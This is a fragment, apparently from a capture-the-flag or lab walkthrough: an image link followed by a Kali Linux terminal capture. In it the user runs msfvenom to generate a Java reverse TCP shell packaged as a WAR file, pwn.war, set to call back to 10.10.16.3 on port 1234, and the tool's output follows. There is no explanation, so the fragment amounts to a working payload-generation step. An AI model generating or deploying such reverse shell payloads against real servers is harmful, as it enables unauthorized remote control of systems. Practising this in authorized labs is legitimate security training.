 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ msfvenom -p java/shell_reverse_tcp lhost=10.10.16.3 lport=1234 -f war -o pwn.war
Payload size: 13028 bytes
Final size of war file: 13028 bytes
Saved as: pwn.war